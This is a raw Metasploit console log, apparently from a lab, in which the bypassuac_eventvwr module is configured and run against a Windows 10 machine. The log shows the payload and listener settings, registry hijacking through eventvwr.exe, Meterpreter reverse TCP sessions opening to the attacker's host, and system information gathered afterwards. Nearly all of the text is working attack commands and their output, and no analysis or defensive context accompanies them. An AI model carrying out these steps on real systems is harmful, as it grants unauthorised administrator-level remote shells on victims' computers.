 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST 192.168.8.129
LHOST => 192.168.8.129
msf6 exploit(windows/local/bypassuac_eventvwr) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.8.129:5555
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (177734 bytes) to 192.168.8.132
[*] Meterpreter session 2 opened (192.168.8.129:5555 -> 192.168.8.132:50038) at 2025-08-08 01:57:38 -0400
[*] Sending stage (177734 bytes) to 192.168.8.132
[*] Meterpreter session 3 opened (192.168.8.129:5555 -> 192.168.8.132:50065) at 2025-08-08 01:57:40 -0400
[*] Cleaning up registry keys ...
meterpreter > sysinfo
Computer        : DESKTOP-AVL3SEE
OS              : Windows 10 1511 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP